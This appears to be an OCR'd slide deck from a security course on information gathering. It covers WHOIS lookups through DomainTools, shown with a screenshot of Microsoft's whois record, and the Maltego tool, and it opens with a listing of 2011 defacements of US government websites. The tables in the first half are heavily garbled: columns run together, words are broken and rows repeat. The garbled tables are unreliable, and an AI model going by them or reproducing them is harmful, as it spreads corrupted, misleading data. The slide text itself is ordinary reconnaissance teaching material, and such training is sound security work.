|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-----------------------|--------|
| ALL           ate :         ALL           stal notifications:         1,           gegend:         -           - Homespage defac.         -           - Rodefacement (c         -           - Rodefacement (c         -           * Special defacement         -           * 0011/04/29         R           \$2011/04/29         R           \$2011/04/27         B           \$2011/04/25         C           \$2011/04/25         C                                                                                                    | BB1 of which 1<br>ement<br>(dick to view all<br>ent (special det<br>botifier<br>shiyane Digital<br>aam<br>ww.a.T                                                                                      | . MC<br>I,247 singl<br>all defacemen<br>facements<br>I Security<br>I security | DI<br>DNTH<br>e ip an<br>nents of<br>ts of th<br>are imp<br>H M | oma 6:<br>bof th<br>his s<br>port    | IN .gov<br>1998 Al<br>Af mass defacements<br>is IP)<br>ite)<br>int websites)<br>t Domain<br>t senate, michigan, gov/ | pply filter    | Fulltext/Wildcard S   | View   |
| Nate         ALL           stal notifications:         1,<br>egend:           - Homespage defact         - Mass defacement           - Redefacement (c<br>* Special defacement         N           Rol11/04/29         R           Rol11/04/29         R           Rol11/04/29         R           Rol11/04/29         R           Rol11/04/29         R           Rol11/04/29         R           Rol11/04/29         R           Rol11/04/25         R           Rol11/04/25         R                                                                                                    | . DAY<br>881 of which 1<br>(click to view<br>lick to view all<br>ent (special def<br>botifier<br>shiyane Digital<br>aam<br>shiyane digital<br>aam                                                     | all defacements<br>facements                                                  | e ip an<br>nents o<br>ts of th<br>are imp<br>H M                | of th<br>his s<br>port<br>R          | 2 1998 2 A<br>34 mass defacements<br>is IP)<br>ite)<br>int websites)<br>F Domain<br>F senate, michigan.gov/          | pply filter    | 05<br>Win 2003        | View   |
| Inster         ALL           stal notifications:         1,           egend:         -           - Homepage deface         -           - Mass defacement (         -           - Special defacement (         -           - Special defacement (                                                                                                    | 2 DAY<br>881 of which 1<br>ement<br>2 (click to view all<br>ent (special def<br>botifier<br>shiyane Digital<br>am<br>shiyane digital<br>am                                                            | MC<br>L,247 singl<br>all defacement<br>facements<br>I Security<br>I security  | e ip an<br>nents o<br>ts of ti<br>are imp<br>H M                | nd 6:<br>of th<br>his s<br>port<br>R | 2 1998 2 A<br>34 mass defacements<br>is IP)<br>ite)<br>matrix websites)<br>t Domain<br>t senate.michigan.gov/        | pply filter    | 05<br>Win 2003        | View   |
| tal notifications: 1,<br>egend:<br>- Homepage defac:<br>- Mass defacement<br>- Redefacement (c<br>* Special defacement<br>(c)<br>* Special defacement<br>* Special defacement<br>* Special defaceme                                                                                                    | 881 of which 1<br>ement<br>c (click to view all<br>ent (special def<br>otifier<br>shiyane Digita<br>sam<br>shiyane digita<br>sam                                                                      | all defacent<br>defacement<br>facements                                       | e ip an<br>nents o<br>ts of ti<br>are imp<br>H M                | of th<br>his s<br>port               | 84 mass defacements<br>is IP)<br>ite)<br>ant websites)<br>t Domain<br>t senate, michigan, gov/                       |                | 05<br>Win 2003        | View   |
| egend:<br>- Homepage daface<br>- Mass defacement (c<br>- Special defacement (c<br>- Special defacement (c<br>- Special defacement (c<br>- Special defacement (c<br>- Special defacement (c<br>- Special defacement (c)<br>- Red<br>- Red<br>- Re | ement<br>(click to view<br>lick to view all<br>ent (special del<br>lotifier<br>shiyane Digital<br>eam<br>shiyane digital<br>eam<br>W.A.T.                                                             | all defacen<br>defacemen<br>facements<br>I Security<br>I security             | nents o<br>ts of ti<br>are imp<br>H M                           | of th<br>his s<br>port<br>R 1        | is IP)<br>ite)<br>ant websites)<br><b>t Domain</b><br>t senate, michigan, gov/                                       |                | 05<br>Win 2003        | View   |
| egena:<br>- Homepage defac<br>- Mass defacement (c<br>- Special defacem<br>Rome N<br>2011/04/29 A<br>2011/04/29 K<br>2011/04/27 Is<br>2011/04/27 S<br>2011/04/25 C                                                                                                    | ement<br>: (click to view all<br>ent (special def<br>shiyane Digital<br>sam<br>shiyane digital<br>sam<br>W.A.T.                                                                                       | all defacen<br>defacemen<br>facements<br>I Security<br>I security             | nents of<br>ts of th<br>are imp<br>H M                          | R 1                                  | is IP)<br>ite)<br>ant websites)<br><b>t Domain</b><br>t senate, michigan, gov/                                       |                | <b>05</b><br>Win 2003 | View   |
| I- Mass defacement<br>- Redefacement (c<br>- Redefacement (c<br>- Special defacement<br>Run1/04/29 A<br>Run1/04/29 A<br>Run1/04/28 S<br>Run1/04/28 S<br>Run1/04/28 C<br>Run1/04/25 C                                                                                                    | : (click to view<br>lick to view all<br>ent (special def<br>lotifier<br>shiyane Digital<br>sam<br>shiyane digital<br>sam<br>.W.A.T.                                                                   | all defacem<br>defacement<br>facements                                        | H M                                                             | R 1                                  | is IP)<br>ite)<br>ant websites)<br><b>Domain</b><br>r senate.michigan.gov/                                           |                | <b>OS</b>             | View   |
| - Redefacement (c<br>+ Special defacement (c<br>+ Special defacement<br>Rune N<br>2011/04/29 A<br>Run1/04/29 A<br>2011/04/27 Is<br>2011/04/25 C<br>2011/04/25 C                                                                                                    | lick to view all<br>ent (special def<br>otifier<br>shiyane Digital<br>sam<br>shiyane digital<br>sam<br>.W.A.T.                                                                                        | defacements<br>facements                                                      | H M                                                             | R 1                                  | ite)<br>ant websites)<br><b>Domain</b><br>senate.michigan.gov/                                                       |                | OS                    | View   |
| Fime         N           2011/04/29         A           2011/04/29         K           2011/04/29         K           2011/04/27         Is           2011/04/27         Is           2011/04/26         C           2011/04/25         O           2011/04/25         O           2011/04/25         C                                                                                                    | lotifier<br>shiyane Digital<br>sam<br>shiyane digital<br>sam<br>.W.A.T.                                                                                                    | I Security                                                                    | H M<br>M                                                        | RI                                   | <b>Domain</b>                                                                                                    |                | OS                    | View   |
| Fine         N           2011/04/29         A           2011/04/29         A           2011/04/29         A           2011/04/29         A           2011/04/29         C           2011/04/27         Is           2011/04/26         C           2011/04/25         K           2011/04/25         K                                                                                                    | otifier<br>shiyane Digital<br>sam<br>shiyane digital<br>sam<br>.W.A.T.                                                                                                    | I Security                                                                    | M                                                               | RI                                   | <b>Domain</b><br>senate.michigan.gov/                                                                                |                | 05<br>Wip 2003        | View   |
| 2011/04/29         A           2011/04/29         A           2011/04/29         Kt           2011/04/28         S           2011/04/27         Is           2011/04/26         C           2011/04/26         C           2011/04/25         Kt                                                                                                    | shiyane Digita<br>sam<br>shiyane digita<br>sam<br>.W.A.T.                                                                                                    | I Security                                                                    | м                                                               | 1                                    | senate.michigan.gov/                                                                                                 | Constant and   | Win 2003              | mirror |
| 2011/04/29         A           2011/04/28         S           2011/04/28         S           2011/04/27         Is           2011/04/26         C           2011/04/25         O           2011/04/25         R           2011/04/25         R                                                                                                    | shiyane digita<br>am<br>.w.A.T.                                                                                                    | l security                                                                    |                                                                 |                                      | Concerns of the second                                                                                               | young          | ***** 2003            |        |
| 2011/04/28 S<br>2011/04/27 Is<br>2011/04/26 C<br>2011/04/25 O<br>2011/04/25 R<br>2011/04/25 C                                                                                                    | W.A.T.                                                                                                    |                                                                               |                                                                 | *                                    | r www.senate.mi.gov/c                                                                                                | temcaucus/in   | Win 2003              | mirror |
| 2011/04/27 Is<br>2011/04/26 C<br>2011/04/25 0<br>2011/04/25 Tk<br>2011/04/25 C                                                                                                    |                                                                                                    |                                                                               | н                                                               | -                                    | www.crossroadstx.gov                                                                                                 | v              | Linux                 | mirror |
| 2011/04/26 C<br>2011/04/25 O<br>2011/04/25 Te<br>2011/04/25 C                                                                                                    | lamiC GhostS 1                                                                                                    | leaM.                                                                         |                                                                 | 1                                    | groundswell.azgs.az.g                                                                                                | jov/x.html     | Linux                 | mirror |
| 2011/04/25 0<br>2011/04/25 Te<br>2011/04/25 C                                                                                                    | 4patr0n                                                                                                    |                                                                               |                                                                 | 3                                    | workshop.education.n                                                                                                 | e.gov/c4.asp   | Win 2003              | mirror |
| 2011/04/25 Te                                                                                                    | ldChildz                                                                                                    |                                                                               | н                                                               | RI                                   | www.woodfin-nc.gov                                                                                                   |                | Linux                 | mirror |
| 2011/04/25                                                                                                    | Am Dr.HaCkEr                                                                                                    |                                                                               | н                                                               | 3                                    | t help4pg.ca.gov                                                                                                    |                | Linux                 | mirror |
|                                                                                                    | 4patr0n                                                                                                    |                                                                               |                                                                 | 3                                    | aims.education.ne.go                                                                                                 | v/index.aspx   | Win 2003              | mirror |
| 2011/04/25 C                                                                                                    | 4patr0n                                                                                                    |                                                                               |                                                                 | - 1                                  | t tngstaffid.education.n                                                                                             | ne.gov/in      | Win 2003              | mirror |
| 2011/04/25 C                                                                                                    | 4patr0n                                                                                                    |                                                                               |                                                                 | 3                                    | staffid.education.ne.g                                                                                               | jov/index      | Win 2003              | mirror |
| 2011/04/23 A                                                                                                    | shiyane Digital<br>sam                                                                                                    | Security                                                                      |                                                                 | *                                    | r www.caldwelltx.gov/r                                                                                               | nol1m1t.html   | Linux                 | mirror |
| 2011/04/18 M                                                                                                    | CA-CRB                                                                                                    |                                                                               |                                                                 | RS                                   | sanantonio.feb.gov/?                                                                                                 | page_id=64     | Linux                 | mirror |
| 2011/04/15                                                                                                    | نمر الد ما                                                                                                    |                                                                               | н                                                               | 3                                    | brianheadtown.utah.g                                                                                                 | jov            | Linux                 | mirror |
| 2011/04/08 K                                                                                                    | riptekS                                                                                                    |                                                                               | M                                                               | 3                                    | amhslearningportal.al                                                                                                | aska.gov/      | Linux                 | mirror |
| 2011/04/06 M                                                                                                    | afia Hacking Te                                                                                                    | am                                                                            | M                                                               | 3                                    | www2.dhh.la.gov/inde                                                                                                 | ex.htm         | Win 2003              | mirror |
| 2011/04/06                                                                                                    | atinHackTeam                                                                                                    |                                                                               |                                                                 | *                                    | www2.dhh.louisiana.g                                                                                                 | jov/latin.html | Win 2003              | mirror |
| 2011/04/06 Ir                                                                                                    | an Black Hats T                                                                                                    | leam                                                                          | H                                                               | RI                                   | www.wheelingwv.gov                                                                                                   |                | FreeBSD               | mirror |
| 2011/04/06 0                                                                                                    | smanliOrdusu.ii                                                                                                    | n                                                                             |                                                                 | RS                                   | www.whitecounty-il.g                                                                                                 | ov/joblist     | Win 2003              | mirror |
| 2011/04/04 M                                                                                                    | FonToMe                                                                                                    |                                                                               |                                                                 | 3                                    | www.azogcc.az.gov/ir                                                                                                 | ndex.php       | Linux                 | mirror |
| 2011/03/29 T                                                                                                    | ROxiT                                                                                                    |                                                                               | M                                                               | 1                                    | huntingburg-in.gov/tr                                                                                                | html           | Win 2003              | mirror |
| 2011/03/24                                                                                                    | f3rN.4IL                                                                                                    |                                                                               | M                                                               | 1                                    | fmrif.nimh.nih.gov/sr                                                                                                | nest/          | Linux                 | mirror |
| 2011/03/24 fr                                                                                                    | Ozen                                                                                                    |                                                                               | м                                                               | 3                                    | fim.nimh.nih.gov/fr0a                                                                                                | zen.txt        | Linux                 | mirror |
| 2011/03/24                                                                                                    | f3rN.4IL                                                                                                    |                                                                               |                                                                 | 3                                    | newfmrif.nimh.nih.go                                                                                                 | v/smest/       | Linux                 | mirror |
| 2011/03/24                                                                                                    | تجرائم ما                                                                                                    |                                                                               | н                                                               | RS                                   | www.chicopeema.gov                                                                                                   | 1              | Linux                 | mirror |



# **Information Gathering – Whois Records**

- www.domaintools.com Domain Archive
  - Looks up historical ownership of a website
  - Gives registrar information for a domain + screenshot

| Tradeoutility       My UP Address       Domain Plateung       Cheap Domain Plateung       Busch Registrant Alert       Reverse Whois       Registrant Alert         Whois:       Microsoft.com           Search Whois Records           Search Whois Records           Motion Records           Motion Record           Search Whois Records           Motion Records           Motion Record           Motion Record       Search Whois Records       Menser Whois       Messes Record       Search Whois Records       Messes Record       Reverse Whois       Messes Record       Reverse Whois       Messes Record       Messes Record       Search       Microsoft.com       Microsoft.com       Reverse Whois       Messes Record       Search       Microsoft.com       Person       Definition       Search       Microsoft.com       Researce       Definition       Search       Microsoft.com       Crection Dof Cof Windowse       Repla                                                                                                    | Whois Don         | nein Search      | Domain            | i Suggestions         | For Sale         | Sales History        | Auction Sean | ch Domai    | in Monizor                                                                                                    | Domein Directory  |
|----------------------------------------------------------------------------------------------------|-------------------|------------------|-------------------|-----------------------|------------------|----------------------|--------------|-------------|----------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                    | Ping Tracerou     | ite My IP        | Address           | Domain Parking        | Cheap            | Domain Name Regis    | tration 8    | auk Check   | Domain Type                                                                                                    | Generator more    |
| Starting Starting   Control of Control of Contr                                                                                                    | Pow               | er Tools:        | Reverse IP        | Domain History        | Mark Alert       | Name Server Spy      | Hosting Hist | pry Reverse | Whois Reg                                                                                                    | jistrant Alert    |
| Search Whois Records       Search Whois Records       Search Records       Search Records       Search Reco                                                                                                    | Vhois: Mic        | rosoft.co        | m                 |                       |                  |                      |              |             |                                                                                                    |                   |
| Whole Record       Ste Profile       Registration       Servers Stats       My Whole         Whole Record       Microsoft Corporation* owns about \$3,747 other domains       Inclusion       Inclusion         Microsoft Corporation* owns about \$3,747 other domains       Inclusion       Inclusion       Inclusion         Microsoft Corporation* owns about \$3,747 other domains       Inclusion       Inclusion       Inclusion         Microsoft Corporation* owns about \$3,747 other domains       Inclusion       Inclusion       Inclusion         Microsoft Corporation* owns about \$3,747 other domains       Inclusion       Inclusion       Inclusion         Microsoft Corporation* owns about \$3,747 other domains       Inclusion       Inclusion       Inclusion         Microsoft Corporation*       Inclusion       Inclusion       Inclusion       Inclusion         Microsoft Corporation*       Inclusion       Inclusion       Inclusion       Inclusion         Microsoft Corporation       Inclusion       Inclusion       Inclusion       Inclusion       Inclusion         Opaliantion Address       Microsoft Key       Microsoft Key       Inclusion       Inclusion       Inclusion         Opaliantion Address       Microsoft Key       Microsoft Key       Microsoft Key       Microsoft Key       Microsoft Key                                                                                                    |                   | Search Wh        | ois Records       |                       |                  | Search               |              | Thu         | mbnail:                                                                                                    | 2010-07-          |
| Whole Record         Site Profile         Registration         Device States         Phy Whole           Whole Record                                                                                                    |                   |                  |                   |                       | 1000000          |                      |              |             |                                                                                                    | -                 |
| Whois Record         Reverse Winter       Microsoft Corporation* owns about 33.527 other domains         Ereal Search       Microsoft Corporation* owns about 33.527 other domains         Ereal Search       Microsoft Corporation* owns about 33.527 other domains         Ereal Search       Microsoft Corporation* owns about 33.527 other domains         Ereal Search       Microsoft Corporation* searched with about 33.527 other domains         Review Winter       Microsoft Corporation* searched with about 33.527 other domains         Review Winter       Microsoft Corporation* owns own of years.         Review Winter       About Address in an effect accorpt to start motion to the domain name.         Image: Domain Mase                                                                                                    | Whois Record      | Site Profile     | Registratio       | n Server Stats        | My Whois         |                      |              | _           | Instant Office                                                                                                    | ANGE              |
| Reverse Write:       Wiscosoft Corporation* owns about 33.747 other domains:         End Search:       Granine Grantes (from is associated with about 31.628 domains)         Reverse Write:       Search of the search of the search of the second of with about 31.628 domains         Reverse Write:       Search of the search of the second of the second of the sec                                                                                                    | Whois Recor       | d                |                   |                       |                  |                      |              |             | -                                                                                                    |                   |
| Email Search: domains@microsoft.com is associated with about 31,026 domains<br>minist@microsoft.com is associated with about 31,026 domains<br>Registrar Hours:<br>Pressure 11: Calmans on 20 unique name servers over 8 years.<br>Whon Hours: 20 Statements 20 unique name servers over 8 years.<br>Whon Hours: 20 Statements 20 unique name servers over 8 years.<br>Whon Hours: 20 Statements 20 unique name servers over 8 years.<br>Whon Hours: 20 Statements 20 unique name servers over 8 years.<br>Whon Hours: 20 Statements 20 Unique name servers over 8 years.<br>Whon Hours: 20 Statements 20 Unique name servers over 8 years.<br>Whon Hours: 20 Statements 20 Unique name servers over 8 years.<br>Commain Name.<br>Domain Name.<br>Statement Pressed of the Nordows:<br>Disparises tool Network: 2015-05-04<br>Expiring Date: 2015-05-04<br>Expiring Date: 2015-05-04<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Disparises tool Address.<br>Main Address.<br>Main Addres | Reverse           | Whois: "Micro    | soft Corporatio   | n" owns about 33      | 747 other dor    | nains                |              |             | and the second second s |                   |
| msnhstginitresoft.com       is associated with about 31,248 domains         Ministresoft.com       is associated with about 31,248 domains         Ministresoft.com       is associated with about 31,248 domains         Ministresoft.com       is associated with about 31,248 domains         Ministresoft.com       is associated with about 31,248 domain name         Ministresoft.com       ministresoft.com         Creation Date       powniesd Mone         Organisation Address       1991-05-02         Prepistration Mate       2015-05-04         Organisation Address       00000         Organisation Address       00000         Organisation Address       000002         Organisation Address       Matin Address         Matin Address       medianoft the Stresoft way         Adain Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052         Matin Address       98052                                                                                                    | Email S           | search: doma     | ins@microsof      | com is associated     | with about 31,6  | 26 domains           |              |             | 2                                                                                                    | 100               |
| Register Hairy: 2 Izrgalatars<br>P Hairy: 2 IdStractions have been archived since 2001-12-19<br>Reverse IP: Atoher of the acceler to start monkering this domain name<br>Control for Origination connership records anytime, anywhereright from your own<br>constain Name                                                                                                    |                   | msnh             | st@microsoft.     | com is associated w   | ith about 31,24  | 8 domains            |              |             |                                                                                                    |                   |
| P Friedry: 112 changes m2 divises name servers over 6 yess. Distance 2001-12-18: Distance 2001-12-18: Distance 20                                                                                                    | Registrar H       | fistory: 3 regis | strars            |                       |                  |                      |              |             |                                                                                                    |                   |
| Whone Healtory:       2452 traceoutly have been archived since 2004-12-19.         Reverse IP:       Addition states notable on this server.         Image: Control and Control and PEEE account to start monitoring the domain name.       Image: Control and Control and PEEE account to start monitoring the domain name.         Domain Name.       Nicrosoft.com         Creation Date.       1991-05-02         Registration Date.       2015-05-04         Corpanisation Address.       2015-05-04         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Organisation Address.       00002         Main Address.       00002         Adain Address.       00002         Adain Address.       00002         Adain Address.       00002         Adain Address.       00002 <td< td=""><td>IPH</td><td>tistory: 115 ch</td><td>anges on 28 uni</td><td>que name servers ov</td><td>er 6 years.</td><td></td><td></td><td></td><td></td><td>guotes -</td></td<>                                                                                                    | IPH               | tistory: 115 ch  | anges on 28 uni   | que name servers ov   | er 6 years.      |                      |              |             |                                                                                                    | guotes -          |
| Reverse IP. Action of Create a FIEL account to start monktoring this domain name  Control for Create a FIEL account to start monktoring this domain name  Control for Create a FIEL account to start monktoring the start monktoring the start monktoring the start monk of the start monk of the start monk of the start monktoring the start monktoring the start monk of the start monk of the star                                                                                                    | Whois H           | tistory: 2.665.  | records have be   | en archived since 200 | 1-12-19          |                      |              |             | Barry -                                                                                                    |                   |
| Loch or Create a FREE accord to start monitoring this domain name Common Tools for Windows® Domain Tools for Windows® Domain tools for Windows® Domain tools for Windows® Creation Date                                                                                                    | Reve              | erse IP: 4 othe  | r sites hasted or | this server.          |                  |                      |              |             | 1                                                                                                    | -                 |
| Domain Nate     Survey Can access domains ownership records anytime, anywhere right from your own     dextby: Domained Hour  Domain Nate     Survey Can access domains ownership records anytime, anywhere right from your own     dextby: Domained Hour  Domain Nate     Survey Can access domains ownership records anytime, anywhere right from your own     dextby: Domained Hour  Domain Nate     Survey Can     Survey Can     Survey                                                                                                    |                   | A Login          | or Create a FRE   | E account to start mo | nitoring this do | main name            |              |             |                                                                                                    | 87                |
| Now you can access domain ownership records anyline, anywhere_right from your own<br>dektop!         Count access domain ownership records anyline, anywhere_right from your own<br>dektop!         Count access domain ownership records anyline, anywhere_right from your own<br>dektop!         Count access domain ownership records anyline, anywhere_right from your own<br>dektop!         Count access domain ownership records anyline, anywhere_right from your own<br>dektop!         Count access domain ownership records anyline, anywhere_right from your own<br>dektop!         Count access domain ownership records anyline, anywhere_right from your own<br>dektop!           Opanis the construction Date 2005-05-04<br>Organisation Address. 0ne Microsoft Way<br>Organisation Address. Metersoft Corporation<br>Organisation Address. WITED STATES         @ Microsoft.cor         @ Microsoft.cor           Adain Address                                                                                                    |                   | Doma             | ainTools for      | Windows®              |                  |                      |              |             |                                                                                                    | J.                |
| Domain Name     Country TLDs     General TLDs       Domain Name     Signer Date     Image: Date     Image: Date       Coperation Date     2009-10-06     Image: Date     Image: Date       Coperation Date     2009-10-06     Image: Date     Image: Date       Coperation Date     2009-10-06     Image: Date     Image: Date       Coperation Date     2009-10-06     Image: Date     Image: Date       Coperation Date     2009-10-06     Image: Date     Image: Date       Organisation Address     Image: Date     Image: Date     Image: Date       Organisation Address     One Motion Address     Image: Date     Image: Date       Organisation Address     Image: Date     Image: Date     Image: Date       Organisation Address     Image: Date     Image: Date     Image: Date       Organisation Address     Image: Date     Image: Date     Image: Date       Organisation Address     Image: Date     Image: Date     Image: Date       Organisation Address     Image: Date     Image: Date     Image: Date       Adain Address     Image: Date     Image: Date     Image: Date       Adain Address     Image: Date     Image: Date     Image: Date       Adain Address     Image: Date     Image: Date     Image: Date       Adain                                                                                                    |                   | Now y            | ou can access     | domain ownership      | records anyti    | me, anywhere right i | rom your own |             | Queue this                                                                                                    | Domain for Update |
| Domain Name     ISIC rosoft.com     Commerty TLDs     General TLDs       Creation Date     1991-05-02     Microact.com       Registration Date     2015-05-02     Microact.com       Explay Date     2015-05-02     Microact.com       Organisation Address     2015-05-02     Microact.com       Organisation Address     Microact.com     Microact.com       Organisation Address     Microact.com     Microact.com       Organisation Address     Microact.com     Microact.com       Organisation Address     Microact.com     Microact.com       Adain Address     Microact.com     Microact.com       Adain Address     Microact.com     Microact.com       Adain Address     Microact.com     Microact.com       Adain Address     9052     Microact.com       Adain Address     9052     Microact.com       Adain Address     9052     Microact.com       Adain Address     9052     Microact.com       Adain Address     9052     Microact.com       Adain Address     9052     Microact.com       Adain Address     9052     Microact.com       Adain Address     9052     Microact.com       Adain Address     Microact.com     Microact.com                                                                                                    |                   | OCSAU            | opi Downioa       | a NOW>                |                  |                      |              |             |                                                                                                    |                   |
| Creation Date                                                                                                    | Domain Name.      |                  | icrosoft.com      | 0                     |                  |                      |              | Cou         | intry TLDs                                                                                                    | General TLDs      |
| Hegistration Date::::::::::::::::::::::::::::::::::::                                                                                                    | Creation Da       | ate              | 1991-05-02        |                       |                  |                      |              | 0           | Microsoft.com                                                                                                    |                   |
| Organisation Name.       Microsoft Corporation       Microsoft May         Organisation Address.       Microsoft Way       Microsoft May         Organisation Address.       Microsoft Way       Microsoft May         Organisation Address.       Microsoft Way       Microsoft May         Organisation Address.       Microsoft Way       Microsoft May         Organisation Address.       Microsoft Way       Microsoft May         Organisation Address.       Microsoft May       Microsoft May         Organisation Address.       Microsoft May       Microsoft May         Admin Address.       Admin Address.       Microsoft Way         Admin Address.       Microsoft Way       Microsoft May         Admin Address.       Bednend       Microsoft May         Admin Address.       Bednend       Microsoft Way         Admin Address.       Boolog       Microsoft Way         Admin Address.       Boolog       Microsoft Way         Admin Address.       Boolog       Microsoft Way         Admin Address.       Boolog       Microsoft Way         Admin Address.       Boolog       Microsoft Way         Admin Address.       Boolog       Microsoft Way         Admin Address.       Microsoft Way       Microsoft Way                                                                                                    | Expiry Date       | on Date          | 2009-10-06        |                       |                  |                      |              |             |                                                                                                    |                   |
| Organisation Address.       Observation         Organisation Address.       Macrosoft may         Organisation Address.       Macrosoft may         Organisation Address.       Macrosoft may         Organisation Address.       Macrosoft may         Organisation Address.       Macrosoft may         Organisation Address.       Macrosoft may         Adain Address.       Macrosoft may         Adain Address.       Redeend         Adain Address.       Bedsend         Adain Address.       Bedsend     <                                                                                                    | Organisatio       | n Name           | Microsoft (       | Corporation           |                  |                      |              |             | Microson net                                                                                                    |                   |
| Organisation Address. Pedenoid     Image: Address. Pedenoid       Organisation Address. VMOSD2     Image: Address. VMOSD2       Organisation Address. VMTED STATES     Image: Address. VMOSD2       Adain Address                                                                                                    | Organisatio       | on Address.      | une Microso       | ITT Way               |                  |                      |              | ٢           | Microsoft.org                                                                                                    |                   |
| Organisation Address.     Organisation Address.     Image: Constraints of the state of the state of                                                                                                    | Organisatio       | n Address.       | Redmond           |                       |                  |                      |              | 0           | Microsoft bir                                                                                                    |                   |
| Organisation Address, UNITED STATES Admin Address,                                                                                                    | Organisatio       | on Address.      | 98052<br>WA       |                       |                  |                      |              |             | United Setting and                                                                                                    |                   |
| Adain Adares Adainistrator<br>Adain Address                                                                                                    | Organisatio       | an Address.      | UNITED STAT       | ES                    |                  |                      |              | 0           | Microsoft.info                                                                                                    |                   |
| Admin Address One Microsoft Way<br>Admin Address Redmond<br>Admin Address Redmond<br>Admin Address WA<br>Admin Address WA<br>Admin Address WA<br>Admin Email domains@microsoft.com                                                                                                    | Admin Name        | A                | dministrator      | 1.1.1                 |                  |                      |              | 0           | Microsoft.us                                                                                                    |                   |
| Afain AddressRedmond<br>Afain Address                                                                                                    | Admin Addre       | 155              | One Microso       | oft way               |                  |                      |              |             |                                                                                                    |                   |
| Adain Address                                                                                                    | Admin Addre       | 255              | Redmond           |                       |                  |                      |              |             |                                                                                                    |                   |
| Adain Address UMITED STATES<br>Adain Email domains@microsoft.com                                                                                                    | Admin Addre       | 155              | 98052<br>WA       |                       |                  |                      |              |             |                                                                                                    |                   |
| Admin Email domains@microsoft.com                                                                                                    | Admin Addre       | 255              | UNITED STAT       | ES                    |                  |                      |              |             |                                                                                                    |                   |
|                                                                                                    | Admin Email       | Lananan          | domains@m         | crosoft.com           |                  |                      |              |             |                                                                                                    |                   |
|                                                                                                    | the second states |                  |                   |                       |                  |                      |              |             |                                                                                                    |                   |


### **Information Gathering – Maltego**

- Maltego
  - Data mining and information gathering tool
  - Identify key relationships between information and find unknown relationships
  - Gives an easy overview about the results





### **Information Gathering – Hands-On**

#### Hands-On:

